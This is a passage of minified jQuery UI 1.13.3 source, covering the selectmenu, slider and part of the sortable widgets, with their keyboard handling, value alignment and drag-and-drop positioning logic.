this._renderItem(e,t).data("ui-selectmenu-item",t)},_renderItem:function(e,t){var i=Y("<li>"),n=Y("<div>",{title:t.element.attr("title")});return t.disabled&&this._addClass(i,null,"ui-state-disabled"),t.hidden?i.prop("hidden",!0):this._setText(n,t.label),i.append(n).appendTo(e)},_setText:function(e,t){t?e.text(t):e.html("&#160;")},_move:function(e,t){var i,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),(i="first"===e||"last"===e?i["first"===e?"prevAll":"nextAll"](n).eq(-1):i[e+"All"](n).eq(0)).length&&this.menuInstance.focus(t,i)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(e){this[this.isOpen?"close":"open"](e)},_setSelection:function(){var e;this.range&&(window.getSelection?((e=window.getSelection()).removeAllRanges(),e.addRange(this.range)):this.range.select(),this.button.trigger("focus"))},_documentClick:{mousedown:function(e){!this.isOpen||Y(e.target).closest(".ui-selectmenu-menu, #"+Y.escapeSelector(this.ids.button)).length||this.close(e)}},_buttonEvents:{mousedown:function(){var e;window.getSelection?(e=window.getSelection()).rangeCount&&(this.range=e.getRangeAt(0)):this.range=document.selection.createRange()},click:function(e){this._setSelection(),this._toggle(e)},keydown:function(e){var t=!0;switch(e.keyCode){case Y.ui.keyCode.TAB:case Y.ui.keyCode.ESCAPE:this.close(e),t=!1;break;case Y.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case Y.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case Y.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case Y.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case Y.ui.keyCode.LEFT:this._move("prev",e);break;case Y.ui.keyCode.RIGHT:this._move("next",e);break;case Y.ui.keyCode.HOME:case Y.ui.keyCode.PAGE_UP:this._move("first",e);break;case Y.ui.keyCode.END:case Y.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),t=!1}t&&e.preventDefault()}},_selectFocusedItem:function(e){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),e)},_select:function(e,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=e.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(e)),this._setAria(e),this._trigger("select",t,{item:e}),e.index!==i&&this._trigger("change",t,{item:e}),this.close(t)},_setAria:function(e){e=this.menuItems.eq(e.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(e,t){var i;"icons"===e&&(i=this.button.find("span.ui-icon"),this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)),this._super(e,t),"appendTo"===e&&this.menuWrap.appendTo(this._appendTo()),"width"===e&&this._resizeButton()},_setOptionDisabled:function(e){this._super(e),this.menuInstance.option("disabled",e),this.button.attr("aria-disabled",e),this._toggleClass(this.button,null,"ui-state-disabled",e),this.element.prop("disabled",e),e?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?Y(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var e=this.options.width;!1===e?this.button.css("width",""):(null===e&&(e=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(e))},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var e=this._super();return e.disabled=this.element.prop("disabled"),e},_parseOptions:function(e){var i=this,n=[];e.each(function(e,t){n.push(i._parseOption(Y(t),e))}),this.items=n},_parseOption:function(e,t){var i=e.parent("optgroup");return{element:e,index:t,value:e.val(),label:e.text(),hidden:i.prop("hidden")||e.prop("hidden"),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||e.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),Y.widget("ui.slider",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),n=[],s=t.values&&t.values.length||1;for(i.length>s&&(i.slice(s).remove(),i=i.slice(0,s)),e=i.length;e<s;e++)n.push("<span tabindex='0'></span>");this.handles=i.add(Y(n.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){Y(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=Y("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,n,s,o,t,a,r=this,l=this.options;return!l.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-r.values(e));(t<n||n===t&&(e===r._lastChangedValue||r.values(e)===l.min))&&(n=t,s=Y(this),o=e)}),!1!==this._start(e,o))&&(this._mouseSliding=!0,this._handleIndex=o,this._addClass(s,null,"ui-state-active"),s.trigger("focus"),t=s.offset(),a=!Y(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=a?{left:0,top:0}:{left:e.pageX-t.left-s.width()/2,top:e.pageY-t.top-s.height()/2-(parseInt(s.css("borderTopWidth"),10)||0)-(parseInt(s.css("borderBottomWidth"),10)||0)+(parseInt(s.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,o,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var n={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(n.value=void 0!==t?t:this.values(e),n.values=i||this.values()),n},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var n,s=this.value(),o=this.values();this._hasMultipleValues()&&(n=this.values(t?0:1),s=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(n,i):Math.max(n,i)),o[t]=i),i!==s&&!1!==this._trigger("slide",e,this._uiHash(t,i,o))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,n,s;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,n=e,s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(n[s]),this._change(null,s);this._refreshValue()}},_setOption:function(e,t){var i,n=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=n-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,n,s,o=this.options.range,a=this.options,r=this,l=!this._animateOff&&a.animate,c={};this._hasMultipleValues()?this.handles.each(function(e){i=(r.values(e)-r._valueMin())/(r._valueMax()-r._valueMin())*100,c["horizontal"===r.orientation?"left":"bottom"]=i+"%",Y(this).stop(1,1)[l?"animate":"css"](c,a.animate),!0===r.options.range&&("horizontal"===r.orientation?(0===e&&r.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},a.animate),1===e&&r.range[l?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:a.animate})):(0===e&&r.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},a.animate),1===e&&r.range[l?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:a.animate}))),t=i}):(e=this.value(),n=this._valueMin(),s=this._valueMax(),i=s!==n?(e-n)/(s-n)*100:0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](c,a.animate),"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},a.animate),"max"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},a.animate),"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},a.animate),"max"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},a.animate))},_handleEvents:{keydown:function(e){var t,i,n,s=Y(e.target).data("ui-slider-handle-index");switch(e.keyCode){case Y.ui.keyCode.HOME:case Y.ui.keyCode.END:case Y.ui.keyCode.PAGE_UP:case Y.ui.keyCode.PAGE_DOWN:case Y.ui.keyCode.UP:case Y.ui.keyCode.RIGHT:case Y.ui.keyCode.DOWN:case Y.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(Y(e.target),null,"ui-state-active"),!1!==this._start(e,s)))break;return}switch(n=this.options.step,t=i=this._hasMultipleValues()?this.values(s):this.value(),e.keyCode){case Y.ui.keyCode.HOME:i=this._valueMin();break;case Y.ui.keyCode.END:i=this._valueMax();break;case Y.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case Y.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case Y.ui.keyCode.UP:case Y.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+n);break;case Y.ui.keyCode.DOWN:case Y.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-n)}this._slide(e,s,i)},keyup:function(e){var t=Y(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(Y(e.target),null,"ui-state-active"))}}}),Y.widget("ui.sortable",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(e,t,i){return t<=e&&e<t+i},_isFloating:function(e){return/left|right/.test(e.css("float"))||/inline|table-cell/.test(e.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(e,t){this._super(e,t),"handle"===e&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),Y.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var e=this.items.length-1;0<=e;e--)this.items[e].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,t){var i=null,n=!1,s=this;return!(this.reverting||this.options.disabled||"static"===this.options.type||(this._refreshItems(e),Y(e.target).parents().each(function(){if(Y.data(this,s.widgetName+"-item")===s)return i=Y(this),!1}),!(i=Y.data(e.target,s.widgetName+"-item")===s?Y(e.target):i))||(this.options.handle&&!t&&(Y(this.options.handle,i).find("*").addBack().each(function(){this===e.target&&(n=!0)}),!n)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(e,t,i){var n,s,o=this.options;if((this.currentContainer=this).refreshPositions(),this.appendTo=Y("parent"!==o.appendTo?o.appendTo:this.currentItem.parent()),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},Y.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),Y.extend(this.offset,{parent:this._getParentOffset()}),o.containment&&this._setContainment(),o.cursor&&"auto"!==o.cursor&&(s=this.document.find("body"),this.storedCursor=s.css("cursor"),s.css("cursor",o.cursor),this.storedStylesheet=Y("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(s)),o.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",o.zIndex)),o.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",o.opacity)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(n=this.containers.length-1;0<=n;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return Y.ui.ddmanager&&(Y.ui.ddmanager.current=this),Y.ui.ddmanager&&!o.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(e),!0},_scroll:function(e){var t=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<t.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+t.scrollSpeed:e.pageY-this.overflowOffset.top<t.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-t.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<t.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+t.scrollSpeed:e.pageX-this.overflowOffset.left<t.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-t.scrollSpeed)):(e.pageY-this.document.scrollTop()<t.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-t.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<t.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+t.scrollSpeed)),e.pageX-this.document.scrollLeft()<t.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-t.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<t.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+t.scrollSpeed))),i},_mouseDrag:function(e){var t,i,n,s,o=this.options;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),o.scroll&&!1!==this._scroll(e)&&(this._refreshItemPositions(!0),Y.ui.ddmanager)&&!o.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(this,e),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},t=this.items.length-1;0<=t;t--)if(n=(i=this.items[t]).item[0],(s=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(n===this.currentItem[0]||this.placeholder[1===s?"next":"prev"]()[0]===n||Y.contains(this.placeholder[0],n)||"semi-dynamic"===this.options.type&&Y.contains(this.element[0],n))){if(this.direction=1===s?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(e,i),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),Y.ui.ddmanager&&Y.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,t){var i,n,s,o;if(e)return Y.ui.ddmanager&&!this.options.dropBehaviour&&Y.ui.ddmanager.drop(this,e),this.options.revert?(n=(i=this).placeholder.offset(),o={},(s=this.options.axis)&&"x"!==s||(o.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),s&&"y"!==s||(o.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,Y(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){i._clear(e)})):this._clear(e,t),!1},cancel:function(){if(this.dragging){this._mouseUp(new Y.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;0<=e;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),Y.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?Y(this.domPosition.prev).after(this.currentItem):Y(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},Y(e).each(function(){var e=(Y(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);e&&i.push((t.key||e[1]+"[]")+"="+(t.key&&t.expression?e[1]:e[2]))}),!i.length&&t.key&&i.push(t.key+"="),i.join("&")},toArray:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},t.each(function(){i.push(Y(e.item||this).attr(e.attribute||"id")||"")}),i},_intersectsWith:function(e){var t=this.positionAbs.left,i=t+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,o=e.left,a=o+e.width,r=e.top,l=r+e.height,c=this.offset.click.top,u=this.offset.click.left,c="x"===this.options.axis||r<n+c&&n+c<l,u="y"===this.options.axis||o<t+u&&t+u<a;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>e[this.floating?"width":"height"]?c&&u:o<t+this.helperProportions.width/2&&i-this.helperProportions.width/2<a&&r<n+this.helperProportions.height/2&&s-this.helperProportions.height/2<l},_intersectsWithPointer:function(e){var t="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top,e.height),e="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left,e.width);return!(!t||!e)&&(t=this.dragDirection.vertical,e=this.dragDirection.horizontal,this.floating?"right"===e||"down"===t?2:1:t&&("down"===t?2:1))},_intersectsWithSides:function(e){var t=this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top+e.height/2,e.height),e=this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left+e.width/2,e.width),i=this.dragDirection.vertical,n=this.dragDirection.horizontal;return this.floating&&n?"right"===n&&e||"left"===n&&!e:i&&("down"===i&&t||"up"===i&&!t)},_getDragVerticalDirection:function(){var e=this.positionAbs.top-this.lastPositionAbs.top;return 0!=e&&(0<e?"down":"up")},_getDragHorizontalDirection:function(){var e=this.positionAbs.left-this.lastPositionAbs.left;return 0!=e&&(0<e?"right":"left")},refresh:function(e){return this._refreshItems(e),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var e=this.options;return e.connectWith.constructor===String?[e.connectWith]:e.connectWith},_getItemsAsjQuery:function(e){var t,i,n,s,o=[],a=[],r=this._connectWith();if(r&&e)for(t=r.length-1;0<=t;t--)for(i=(n=Y(r[t],this.document[0])).length-1;0<=i;i--)(s=Y.data(n[i],this.widgetFullName))&&s!==this&&!s.options.disabled&&a.push(["function"==typeof s.options.items?s.options.items.call(s.element):Y(s.options.items,s.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),s]);function l(){o.push(this)}for(a.push(["function"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):Y(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),t=a.length-1;0<=t;t--)a[t][0].each(l);return Y(o)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=Y.grep(this.items,function(e){for(var t=0;t<i.length;t++)if(i[t]===e.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var t,i,n,s,o,a,r,l,c=this.items,u=[["function"==typeof this.options.items?this.options.items.call(this.element[0],e,{item:this.currentItem}):Y(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(t=d.length-1;0<=t;t--)for(i=(n=Y(d[t],this.document[0])).length-1;0<=i;i--)(s=Y.data(n[i],this.widgetFullName))&&s!==this&&!s.options.disabled&&(u.push(["function"==typeof s.options.items?s.options.items.call(s.element[0],e,{item:this.currentItem}):Y(s.options.items,s.element),s]),this.containers.push(s));for(t=u.length-1;0<=t;t--)for(o=u[t][1],l=(a=u[t][i=0]).length;i<l;i++)(r=Y(a[i])).data(this.widgetName+"-item",o),c.push({item:r,instance:o,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(e){for(var t,i,n=this.items.length-1;0<=n;n--)t=this.items[n],this.currentContainer&&t.instance!==this.currentContainer&&t.item[0]!==this.currentItem[0]||(i=this.options.toleranceElement?Y(this.options.toleranceElement,t.item):t.item,e||(t.width=i.outerWidth(),t.height=i.outerHeight()),i=i.offset(),t.left=i.left,t.top=i.top)},refreshPositions:function(e){var t,i;if(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(e),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(t=this.containers.length-1;0<=t;t--)i=this.containers[t].element.offset(),this.containers[t].containerCache.left=i.left,this.containers[t].containerCache.top=i.top,this.containers[t].containerCache.width=this.containers[t].element.outerWidth(),this.containers[t].containerCache.height=this.containers[t].element.outerHeight();return this},_createPlaceholder:function(i){var n,s,o=(i=i||this).options;o.placeholder&&o.placeholder.constructor!==String||(n=o.placeholder,s=i.currentItem[0].nodeName.toLowerCase(),o.placeholder={element:function(){var e=Y("<"+s+">",i.document[0]);return i._addClass(e,"ui-sortable-placeholder",n||i.currentItem[0].className)._removeClass(e,"ui-sortable-helper"),"tbody"===s?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),Y("<tr>",i.document[0]).appendTo(e)):"tr"===s?i._createTrPlaceholder(i.currentItem,e):"img"===s&&e.attr("src",i.currentItem.attr("src")),n||e.css("visibility","hidden"),e},update:function(e,t){n&&!o.forcePlaceholderSize||(t.height()&&(!o.forcePlaceholderSize||"tbody"!==s&&"tr"!==s)||t.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),t.width())||t.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}),i.placeholder=Y(o.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),o.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(e,t){var i=this;e.children().each(function(){Y("<td>&#160;</td>",i.document[0]).attr("colspan",Y(this).attr("colspan")||1).appendTo(t)})},_contactContainers:function(e){for(var 